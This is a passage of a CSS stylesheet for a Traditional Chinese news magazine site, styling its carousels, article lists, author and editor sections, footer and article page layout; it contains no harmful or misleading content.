    max-height: 3em;
    line-height: 1.5em;
    font-size: 30px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    letter-spacing: 0.2px;
    overflow: hidden;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    margin-bottom: 25px; }
    .index-carousel .title a {
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .index-carousel .title a:hover {
        color: #00895D; }
  .index-carousel .author {
    float: left;
    max-width: 50%;
    font-size: 16px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 300; }
  .index-carousel .date {
    float: right;
    max-width: 50%;
    font-size: 12px;
    color: #707070; }
    .index-carousel .date .label {
      display: inline-block;
      height: 22px;
      line-height: 22px;
      color: #000;
      background: #F4F4F4;
      border-radius: 20px;
      padding: 0 12px;
      margin-left: 5px; }
  .index-carousel .des {
    display: -webkit-box;
    max-height: 10.6em;
    line-height: 1.77em;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 400;
    letter-spacing: 0.2px;
    overflow: hidden;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    margin-top: 21%; }
    .index-carousel .des:before {
      content: '';
      display: block;
      clear: both; }
  .index-carousel .more {
    display: block;
    min-width: calc(100% + 70px);
    height: 92px;
    color: #fff;
    font-size: 20px;
    background: url(../images/border-arrow-white.svg) no-repeat;
    -o-background-size: 41px;
    background-size: 41px;
    background-position: center right 31px;
    background-color: #00895D;
    text-align: right;
    align-self: flex-end;
    letter-spacing: 0.1em;
    transition: background-color 0.3s;
    -ms-transition: background-color 0.3s;
    -moz-transition: background-color 0.3s;
    -webkit-transition: background-color 0.3s;
    padding: 32px 84px 0 0;
    margin-left: -35px; }
    .index-carousel .more:hover {
      background-color: #000; }
  .index-carousel .img-wrapper {
    position: relative;
    float: left;
    width: 69%;
    height: 0;
    border-right: #00895D solid 1px;
    padding-top: 39.2%; }
    .index-carousel .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .index-carousel:after {
    content: '';
    display: block;
    clear: both; }

.index .section {
  max-width: 1440px; }
.section.news-section {
  padding-top: 65px; }
.section.weekly-section {
  margin-bottom: 100px; }
.section .btn-wrapper {
  text-align: center; }

.sec-title {
  color: #00895D;
  font-size: 24px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  text-align: center;
  letter-spacing: 0.8px; }
  .sec-title span {
    font-size: 18px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    margin-left: 15px; }

.news-tabs {
  max-width: 1075px;
  padding: 0 15px 100px;
  margin: 0 auto; }
  .news-tabs > ul {
    display: flex;
    width: 100%;
    justify-content: space-between;
    text-align: center;
    border-top: #00895D solid 1px;
    padding: 0 25px;
    margin-top: 16px;
    margin-bottom: 38px; }
    @media (max-width: 767px) {
      .news-tabs > ul {
        padding-right: 0;
        padding-left: 0; } }
    .news-tabs > ul li {
      position: relative;
      top: 0;
      display: inline-block;
      white-space: nowrap;
      list-style: none;
      border: 0;
      padding: 0; }
      .news-tabs > ul li a {
        float: left;
        text-decoration: none;
        outline: none;
        padding: .5em 1em; }
        .news-tabs > ul li a.active {
          color: #00895D; }
      @media (min-width: 768px) and (max-width: 1024px) {
        .news-tabs > ul li:nth-child(n+5) {
          display: none; } }
      @media (max-width: 767px) {
        .news-tabs > ul li {
          margin-right: 10px; }
          .news-tabs > ul li:nth-child(n+4) {
            display: none; }
          .news-tabs > ul li a {
            padding-left: 0;
            padding-right: 0; } }
  .news-tabs .tab-content {
    display: none; }
  .news-tabs .article-list {
    display: flex;
    flex-wrap: wrap; }
    .news-tabs .article-list .list-inner {
      display: flex;
      flex-wrap: wrap;
      flex-direction: column;
      justify-content: space-between; }
    .news-tabs .article-list .list {
      width: 30.4%;
      margin-right: 4.4%;
      margin-bottom: 130px; }
      .news-tabs .article-list .list:nth-child(3n) {
        margin-right: 0; }
      .news-tabs .article-list .list .date {
        font-size: 12px;
        color: #707070;
        margin-bottom: 18px; }
        .news-tabs .article-list .list .date .label {
          color: #000;
          background: #F4F4F4;
          border-radius: 20px;
          padding: 2px 12px;
          margin-left: 4px; }
      .news-tabs .article-list .list .title {
        max-height: 4.8em;
        line-height: 1.6em;
        font-size: 22px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 500;
        letter-spacing: 0.2px;
        overflow: hidden;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s;
        margin-bottom: 10px; }
      .news-tabs .article-list .list .author {
        font-size: 16px;
        color: #3D4043;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s;
        margin-bottom: 15px; }
      .news-tabs .article-list .list .des {
        display: -webkit-box;
        max-height: 6.8em;
        line-height: 1.7em;
        color: #3D4043;
        font-weight: 300;
        overflow: hidden;
        -webkit-line-clamp: 4;
        -webkit-box-orient: vertical;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s; }
      .news-tabs .article-list .list .img-wrapper {
        position: relative;
        width: 100%;
        height: 0;
        align-self: flex-end;
        overflow: hidden;
        padding-top: 57%;
        transition: opacity 0.3s;
        -ms-transition: opacity 0.3s;
        -moz-transition: opacity 0.3s;
        -webkit-transition: opacity 0.3s;
        margin-bottom: 24px; }
        .news-tabs .article-list .list .img-wrapper img {
          display: block;
          position: absolute;
          top: 0;
          left: 0;
          width: 100%;
          min-height: 100%;
          object-fit: cover; }
      .news-tabs .article-list .list .lock {
        display: inline-block;
        vertical-align: middle;
        margin-left: 6px; }
      .news-tabs .article-list .list a:hover .title, .news-tabs .article-list .list a:hover .author, .news-tabs .article-list .list a:hover .des {
        color: #00895D; }
      .news-tabs .article-list .list a:hover .img-wrapper {
        opacity: 0.7; }
  .news-tabs .more {
    display: inline-block;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    color: #fff;
    background: #00895D;
    text-align: center;
    border-radius: 20px;
    transition: background 0.3s;
    -ms-transition: background 0.3s;
    -moz-transition: background 0.3s;
    -webkit-transition: background 0.3s;
    padding: 0 28px; }
    .news-tabs .more:hover {
      background: #000; }

.story-of-week {
  width: 100vw;
  transform: translateX(-50%);
  margin-left: 50%; }
  .story-of-week .top {
    background: #C6D27C;
    border-top: #00895D solid 1px;
    border-bottom: #00895D solid 1px;
    padding: 32px 0 32px 0; }
    .story-of-week .top .inner {
      max-width: 1100px;
      width: 80%;
      transform: translateX(-25px);
      margin: 0 auto; }
    .story-of-week .top .sec-title {
      display: inline-block;
      font-size: 26px;
      color: #000; }
    .story-of-week .top .date {
      float: right;
      font-size: 20px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      padding-top: 6px; }
      .story-of-week .top .date .from:after {
        content: '';
        display: inline-block;
        width: 100px;
        height: 1px;
        background: #000;
        vertical-align: middle;
        margin: 0 2px 0 6px; }
  .story-of-week .bottom {
    background: rgba(198, 210, 124, 0.7);
    border-bottom: #00895D solid 1px;
    padding-bottom: 42px; }
    .story-of-week .bottom .date {
      display: none; }
    .story-of-week .bottom .link {
      display: inline-block;
      height: 40px;
      line-height: 40px;
      font-size: 14px;
      color: #fff;
      background: #00895D;
      text-align: center;
      border-radius: 20px;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s;
      padding: 0 28px; }
      .story-of-week .bottom .link:hover {
        background: #000; }
  .story-of-week .weekly-carousel-wrapper {
    position: relative;
    max-width: 1335px;
    margin: 0 auto; }
    .story-of-week .weekly-carousel-wrapper .weekly-prev {
      position: absolute;
      left: 15px;
      top: 50%;
      width: 39px;
      height: 75px;
      background: url(../images/prev-week.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      transform: translateY(-50%);
      cursor: pointer; }
      .story-of-week .weekly-carousel-wrapper .weekly-prev.disabled {
        opacity: 0.7; }
    .story-of-week .weekly-carousel-wrapper .weekly-next {
      position: absolute;
      right: 65px;
      top: 50%;
      width: 39px;
      height: 75px;
      background: url(../images/next-week.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      transform: translateY(-50%);
      cursor: pointer; }
      .story-of-week .weekly-carousel-wrapper .weekly-next.disabled {
        opacity: 0.7; }
  .story-of-week .weekly-carousel {
    max-width: 1155px;
    width: 100%;
    padding-top: 54px;
    margin: 0 auto 60px; }
    @media (max-width: 1400px) and (min-width: 921px) {
      .story-of-week .weekly-carousel {
        width: 80%; }
        .member-article .story-of-week .weekly-carousel {
          width: 92%; } }
    .story-of-week .weekly-carousel .cell {
      margin-right: 50px; }
    .story-of-week .weekly-carousel .week {
      font-size: 14px;
      font-weight: 300; }
    .story-of-week .weekly-carousel .weekly-title {
      position: relative;
      z-index: 2;
      font-size: 18px;
      font-weight: 500;
      margin-bottom: 27px; }
      .story-of-week .weekly-carousel .weekly-title span {
        background: #d7dfa3;
        padding-right: 12px; }
      .story-of-week .weekly-carousel .weekly-title:after {
        content: '';
        position: absolute;
        top: 50%;
        left: 0;
        z-index: -1;
        width: 100%;
        height: 1px;
        background: #00895D;
        transform: translateY(-50%); }
    .story-of-week .weekly-carousel .img-wrapper {
      position: relative;
      height: 0;
      border: #00895D solid 1px;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      padding-top: 56.8%;
      margin-bottom: 17px; }
      .story-of-week .weekly-carousel .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover; }
    .story-of-week .weekly-carousel .title {
      line-height: 1.6em;
      font-size: 22px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
    .story-of-week .weekly-carousel a:hover .title {
      color: #00895D; }
    .story-of-week .weekly-carousel a:hover .img-wrapper {
      opacity: 0.7; }

@media (min-width: 1641px) {
  .index-topic {
    width: 1640px;
    margin-left: -100px; } }
.index-topic .top {
  display: flex;
  background: #EEECE5;
  border-top: #00895D solid 1px;
  border-bottom: #00895D solid 1px; }
  @media (min-width: 1441px) {
    .index-topic .top {
      border-left: #00895D solid 1px; } }
  .index-topic .top .sec-title {
    width: 6.5em;
    color: #000;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    text-align: center;
    -webkit-align-self: center;
    align-self: center;
    padding: 10px 1.1%; }
    .index-topic .top .sec-title span {
      display: block;
      font-size: 16px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      margin-top: 1px; }
  .index-topic .top .second {
    width: 19.5%;
    max-height: calc(3em + 16px);
    font-size: 18px;
    font-weight: 400;
    border-right: #00895D solid 1px;
    border-left: #00895D solid 1px;
    letter-spacing: 2px;
    overflow: hidden;
    padding: 8px 1.6%; }
    .index-topic .top .second > div {
      position: relative;
      top: 50%;
      display: inline-block;
      max-height: 3em;
      line-height: 1.5em;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      overflow: hidden; }
  .index-topic .top .des {
    width: calc(66.7% - 6.5em);
    max-height: 3.5em;
    line-height: 1.5em;
    color: #3D4043;
    font-size: 16px;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    overflow: hidden;
    padding: 12px 1.1% 0; }
    .index-topic .top .des > div {
      position: relative;
      top: 50%;
      display: inline-block;
      max-height: 3em;
      line-height: 1.5em;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      overflow: hidden; }
  .index-topic .top .link {
    width: 13.8%;
    font-size: 18px;
    border-left: #00895D solid 1px;
    border-right: #00895D solid 1px;
    letter-spacing: 2px;
    flex-grow: 1; }
    .index-topic .top .link a {
      display: block;
      width: 100%;
      height: 100%;
      min-height: 70px;
      color: #fff;
      background: url(../images/border-arrow-white.svg) no-repeat;
      -o-background-size: 41px;
      background-size: 41px;
      background-position: center right 12.3%;
      background-color: #00895D;
      transition: background-color 0.3s;
      -ms-transition: background-color 0.3s;
      -moz-transition: background-color 0.3s;
      -webkit-transition: background-color 0.3s;
      padding: 19px 0 0 16%; }
      .index-topic .top .link a:hover {
        background-color: #000;
        outline: #000 solid 1px; }
  @media (max-width: 1240px) and (min-width: 920px) {
    .index-topic .top .des {
      width: 46.1%; }
    .index-topic .top .link a {
      -webkit-background-size: 20%;
      -o-background-size: 20%;
      background-size: 20%; } }
.index-topic .cover {
  position: relative;
  height: 0;
  padding-top: 38.2%; }
  @media (min-width: 1441px) {
    .index-topic .cover {
      border-left: #00895D solid 1px;
      border-right: #00895D solid 1px; } }
  @media (max-width: 767px) {
    .index-topic .cover {
      height: auto;
      padding-top: 0; } }
.index-topic img {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover; }
  @media (max-width: 767px) {
    .index-topic img {
      position: static;
      height: auto; } }

.topic-carousel {
  width: 100%;
  background: #EEECE5;
  border: #00895D solid 1px;
  padding: 0 55px; }
  .topic-carousel .cell {
    min-height: 100%;
    border-right: #00895D solid 1px; }
    .topic-carousel .cell .topic-top {
      color: #00895D;
      font-size: 20px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      background: #C6D27C;
      white-space: nowrap;
      padding: 5px 10px; }
      .topic-carousel .cell .topic-top span {
        display: inline-block;
        width: 24px;
        height: 24px;
        line-height: 20px;
        font-size: 14px;
        border: #00895D solid 1px;
        border-radius: 50%;
        text-align: center;
        vertical-align: text-bottom;
        margin-right: 3px; }
    .topic-carousel .cell .list {
      width: 520px;
      min-width: 520px;
      border-right: #00895D solid 1px;
      padding: 14px; }
      .topic-carousel .cell .list:last-child {
        border-right: 0; }
      .topic-carousel .cell .list .title {
        height: 3em;
        line-height: 1.5em;
        color: #00895D;
        font-size: 20px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 500;
        overflow: hidden;
        letter-spacing: 0.7px;
        margin-bottom: 12px; }
      .topic-carousel .cell .list .date {
        color: #707070;
        font-size: 12px;
        font-family: "Quicksand", "Noto Sans TC", sans-serif; }
    .topic-carousel .cell:after {
      content: '';
      display: block;
      clear: both; }

.hot-articles {
  max-width: 1060px;
  width: 100%;
  padding: 60px 15px 75px;
  margin: 0 auto; }
  .hot-articles .sec-title {
    margin-bottom: 33px; }
  .hot-articles .area1 {
    display: inline-block;
    width: 54%;
    vertical-align: top;
    margin-right: 3.6%; }
    .hot-articles .area1 .img-wrapper {
      position: relative;
      height: 0;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      margin-bottom: 10px; }
      .hot-articles .area1 .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        object-fit: cover; }
    .hot-articles .area1 .rank {
      position: absolute;
      z-index: 1; }
    .hot-articles .area1 .lock {
      top: 7px;
      left: 7px; }
  .hot-articles .area2 {
    display: inline-block;
    width: 41%;
    vertical-align: top; }
    .hot-articles .area2 .list {
      margin-bottom: 18px; }
      .hot-articles .area2 .list .date {
        display: none; }
      .hot-articles .area2 .list .rank {
        display: inline-block;
        width: 25px;
        height: 25px;
        vertical-align: middle;
        margin-right: 6px; }
      .hot-articles .area2 .list .img-wrapper {
        display: inline-block;
        width: 40.9%;
        height: 98px;
        vertical-align: middle;
        transition: opacity 0.3s;
        -ms-transition: opacity 0.3s;
        -moz-transition: opacity 0.3s;
        -webkit-transition: opacity 0.3s;
        margin-right: 1.2%; }
        .hot-articles .area2 .list .img-wrapper img {
          width: 100%;
          max-width: initial;
          height: 100%;
          object-fit: cover; }
      .hot-articles .area2 .list .text-wrapper {
        display: inline-block;
        width: 45%;
        vertical-align: top; }
      .hot-articles .area2 .list .title {
        height: 4.8em;
        overflow: hidden;
        margin-bottom: 2px; }
    .hot-articles .area2 .lock {
      top: 7px;
      left: 46px; }
  .hot-articles .lock {
    position: absolute;
    z-index: 1;
    width: 25px;
    height: 25px;
    background-color: #fff;
    border-radius: 50%;
    text-align: center; }
  .hot-articles .list {
    position: relative; }
    .hot-articles .list .date {
      font-size: 12px;
      color: #707070;
      margin-bottom: 10px; }
      .hot-articles .list .date .label {
        display: inline-block;
        height: 22px;
        line-height: 22px;
        color: #000;
        background: #F4F4F4;
        border-radius: 20px;
        padding: 0 12px;
        margin-left: 5px; }
    .hot-articles .list .title {
      line-height: 1.6em;
      font-size: 16px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 400;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-bottom: 8px; }
    .hot-articles .list .author {
      color: #3D4043;
      font-size: 14px; }
    .hot-articles .list .rank {
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      background: #D9D724;
      text-align: center;
      border-radius: 50%; }
      .hot-articles .list .rank span {
        display: block; }
    .hot-articles .list.first {
      margin-bottom: 40px; }
      .hot-articles .list.first .title {
        line-height: 1.45em;
        font-size: 24px;
        margin-bottom: 5px; }
      .hot-articles .list.first .author {
        font-size: 16px; }
      .hot-articles .list.first .rank {
        top: 20px;
        right: 20px;
        line-height: 1.2em;
        width: 65px;
        height: 65px;
        font-size: 16px;
        padding-top: 11px; }
        .hot-articles .list.first .rank span:nth-child(2) {
          font-size: 24px; }
      .hot-articles .list.first .img-wrapper {
        padding-top: 57%; }
    .hot-articles .list.half {
      display: inline-block;
      width: 48.8%;
      vertical-align: top; }
      .hot-articles .list.half .rank {
        top: 6px;
        right: 6px;
        line-height: 1.4em;
        width: 52px;
        height: 52px;
        font-size: 12px;
        transform: scale(0.83);
        padding-top: 8px; }
        .hot-articles .list.half .rank span:last-child {
          font-size: 19px; }
      .hot-articles .list.half:last-child {
        margin-left: calc(2.4% - 5px); }
      .hot-articles .list.half .img-wrapper {
        padding-top: 56.7%; }
  .hot-articles a:hover .title {
    color: #00895D; }
  .hot-articles a:hover .img-wrapper {
    opacity: 0.7; }

.editor-pick {
  background: #00895D;
  padding: 32px 0 68px; }
  .editor-pick .sec-title {
    color: #fff;
    text-align: left;
    padding-left: 65px;
    margin-bottom: 60px; }

.editor-carousel {
  max-width: 1365px;
  padding: 0 172px;
  margin: 0 auto; }
  @media (max-width: 1200px) and (min-width: 921px) {
    .editor-carousel {
      padding: 0 100px; } }
  @media (max-width: 920px) and (min-width: 768px) {
    .editor-carousel {
      padding: 0 80px; } }
  .editor-carousel .cell {
    width: 31.3%;
    background: #EEECE5;
    border-radius: 5px;
    margin-right: 2.1%; }
    .editor-carousel .cell .top {
      font-size: 14px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 700;
      border-bottom: #000 solid 1px;
      padding: 16px 9.3%; }
    .editor-carousel .cell .bottom {
      padding: 16px 7.8% 18px; }
    .editor-carousel .cell .img-wrapper {
      position: relative;
      border-radius: 5px;
      overflow: hidden;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      padding-top: 57.1%;
      margin-bottom: 11px; }
      .editor-carousel .cell .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover; }
    .editor-carousel .cell .title {
      height: 4.8em;
      line-height: 1.6em;
      font-size: 16px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      overflow: hidden;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-bottom: 25px; }
    .editor-carousel .cell .des {
      display: -webkit-box;
      height: 5.1em;
      line-height: 1.7em;
      color: #3D4043;
      font-size: 14px;
      overflow: hidden;
      -webkit-line-clamp: 3;
      -webkit-box-orient: vertical;
      margin-bottom: 32px; }
    .editor-carousel .cell .more {
      height: 26px;
      line-height: 26px;
      font-size: 14px;
      background: url(../images/border-arrow-black.svg) no-repeat;
      -o-background-size: 26px;
      background-size: 26px;
      background-position: center right;
      text-align: right;
      padding: 0 33px; }
    .editor-carousel .cell a:hover .title, .editor-carousel .cell a:hover .des {
      color: #00895D; }
    .editor-carousel .cell a:hover .img-wrapper {
      opacity: 0.7; }

.author-wrapper {
  padding-top: 57px;
  padding-bottom: 134px; }
  .author-wrapper .sec-title {
    margin-bottom: 48px; }

.author-carousel {
  max-width: 1305px;
  padding: 0 135px;
  margin: 0 auto; }
  .author-carousel .cell {
    width: 28.9%;
    margin-right: 6.5%; }
    .column-author-page .author-carousel .cell {
      width: 34%;
      border-right: #00895D solid 1px;
      padding: 0 3%;
      margin-right: 0; }
      .column-author-page .author-carousel .cell:last-child {
        border-right: 0; }
  .author-carousel .avatar {
    position: relative;
    width: 40%;
    height: 0;
    text-align: center;
    border-radius: 50%;
    border: rgba(0, 137, 93, 0.2) solid 1px;
    overflow: hidden;
    padding-top: calc(40% - 2px);
    margin: 0 auto 18px; }
    .author-carousel .avatar img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%; }
  .author-carousel .name {
    line-height: 1.25em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 10px; }
  .author-carousel .num {
    color: #707070;
    font-size: 13px;
    text-align: center;
    margin-bottom: 24px; }
  .author-carousel .des {
    display: -webkit-box;
    max-height: calc(3.875em + 22px);
    line-height: 1.625em;
    font-size: 16px;
    border-bottom: #00895D solid 1px;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    padding-bottom: 17px;
    margin-bottom: 10px; }
  .author-carousel .list {
    border-bottom: 1px solid rgba(112, 112, 112, 0.2);
    padding-bottom: 12px;
    margin-bottom: 10px; }
    .author-carousel .list .date {
      color: #707070;
      font-size: 12px;
      margin-bottom: 3px; }
    .author-carousel .list .title {
      height: 1.5em;
      line-height: 1.5em;
      font-size: 16px;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
    .author-carousel .list:last-child {
      border-bottom: 0; }
  .author-carousel a:hover .name {
    color: #00895D; }
  .author-carousel a:hover .title {
    color: #00895D; }
  @media (min-width: 768px) and (max-width: 1024px) {
    .author-carousel {
      padding: 0 100px; }
      .author-carousel .cell {
        width: 30%;
        margin-right: 4.5%; }
      .author-carousel .name {
        font-size: 22px; } }

.sdgs-cover {
  position: relative;
  max-width: 1035px;
  padding-top: 35.4%;
  margin: 0 auto 48px; }
  .sdgs-cover img {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover; }
  .sdgs-cover .title {
    position: absolute;
    top: 50%;
    left: 8.5%;
    max-width: 84%;
    line-height: 1.8em;
    color: #fff;
    font-size: 26px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    transform: translateY(-50%);
    letter-spacing: 1.2px; }
    .sdgs-cover .title small {
      display: block;
      font-size: 16px;
      font-family: 'Noto Sans TC';
      letter-spacing: initial; }
  .sdgs-cover .link {
    position: absolute;
    right: 5.8%;
    bottom: 40px;
    font-size: 14px;
    color: #fff;
    background: #4BBBDE;
    border-radius: 25px;
    letter-spacing: 0.7px;
    padding: 9px 22px; }

.subscribe-cover {
  position: relative;
  max-width: 1035px;
  border: #00895D solid 1px;
  margin: 0 auto 155px; }
  .subscribe-cover img {
    display: block;
    width: 100%;
    max-width: initial; }
  .subscribe-cover .link-wrapper:after {
    content: '';
    display: block;
    clear: both; }
  .subscribe-cover .link-wrapper .link {
    width: 100%;
    height: 100px;
    line-height: 98px;
    font-size: 20px;
    text-align: right;
    background-position: center right 8%;
    background-repeat: no-repeat;
    background-size: 40px;
    border-top: #00895D solid 1px;
    letter-spacing: 1px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding-right: 10%; }
    .subscribe-cover .link-wrapper .link.light {
      color: #00895D;
      background-color: #EEECE5;
      background-image: url(../images/border-next-green2.svg); }
      .subscribe-cover .link-wrapper .link.light:hover {
        color: #fff;
        background-color: #000;
        background-image: url(../images/border-arrow-white.svg);
        border-color: #000;
        outline: #000 solid 1px; }
    .subscribe-cover .link-wrapper .link:not(.light) {
      color: #fff;
      background-color: #00895D;
      background-image: url(../images/border-arrow-white.svg);
      background-position: center right 4%; }
      .subscribe-cover .link-wrapper .link:not(.light):hover {
        background-color: #000;
        border-color: #000;
        outline: #000 solid 1px; }
  .article-page .subscribe-cover {
    margin-bottom: 60px; }
    @media (max-width: 767px) {
      .article-page .subscribe-cover {
        width: 100%; } }

.footer {
  border-top: #00895D solid 1px;
  padding-top: 82px;
  padding-bottom: 208px; }
  .footer .inner {
    max-width: 1085px;
    padding: 0 25px;
    margin: 0 auto; }
  .footer .area1 {
    display: inline-block;
    width: 46%;
    vertical-align: top;
    padding-right: 15px; }
  .footer .area2 {
    display: inline-block;
    width: 53%;
    vertical-align: top; }
  .footer .top {
    margin-bottom: 30px; }
    .footer .top .area1 .logo {
      width: 156px;
      margin-bottom: 49px; }
    .footer .top .area1 .text {
      line-height: 1.75em;
      font-size: 24px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 600;
      margin-bottom: 62px; }
      @media (max-width: 767px) {
        .footer .top .area1 .text .onlyl {
          display: none; } }
      @media (min-width: 768px) {
        .footer .top .area1 .text .onlym {
          display: none; } }
    .footer .top .media img {
      width: 20px;
      vertical-align: middle;
      margin-right: 13px; }
  .footer .nav .cat {
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    margin-bottom: 20px; }
  .footer .nav div {
    margin-bottom: 18px; }
  .footer .nav li {
    display: inline-block;
    vertical-align: top;
    text-align: center;
    margin-right: 10%; }
    .footer .nav li:last-child {
      margin-right: 0; }
  .footer .nav a {
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s; }
    .footer .nav a:hover {
      color: #00895D; }
  .footer .bottom .area1 .text {
    line-height: 1.75em;
    font-size: 16px; }
  .footer .subscribe {
    border: #00895D solid 1px; }
    .footer .subscribe:after {
      content: '';
      display: block;
      clear: both; }
    .footer .subscribe .link {
      float: left;
      width: 50%;
      font-size: 20px;
      letter-spacing: 0.5px;
      padding: 18px 3.1% 22px; }
      .footer .subscribe .link.light {
        color: #00895D; }
        .footer .subscribe .link.light > div {
          background: url(../images/border-next-green2.svg) no-repeat;
          -o-background-size: 33px;
          background-size: 33px;
          background-position: center right 1px; }
      .footer .subscribe .link:not(.light) {
        color: #fff;
        background-color: #00895D; }
        .footer .subscribe .link:not(.light) > div {
          background: url(../images/border-arrow-white.svg) no-repeat;
          -o-background-size: 33px;
          background-size: 33px;
          background-position: center right 1px; }
      .footer .subscribe .link > div {
        line-height: 33px;
        height: 33px;
        font-size: 16px;
        text-align: right;
        padding-right: 43px;
        margin-top: 40px; }

.progressbar {
  position: fixed;
  left: 0;
  top: 0;
  z-index: 6;
  width: 0%;
  max-width: 100%;
  height: 4px;
  background: #00895d;
  background: -moz-linear-gradient(left, #00895d 81%, #ffffff 100%);
  background: -webkit-linear-gradient(left, #00895d 81%, #ffffff 100%);
  background: linear-gradient(to right, #00895d 81%, #ffffff 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00895d', endColorstr='#ffffff',GradientType=1 );
  opacity: 1;
  transition: all 0.2s;
  -ms-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -webkit-transition: all 0.2s; }

.article-page {
  max-width: 1065px;
  padding: 33px 15px 50px;
  margin: 0 auto; }
  .article-page #gtx-trans {
    display: none; }
  .article-page h1 {
    max-width: 685px;
    line-height: 1.5em;
    font-size: 34px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    letter-spacing: 0.7px;
    margin: 0 auto 17px; }
  .article-page .subtitle {
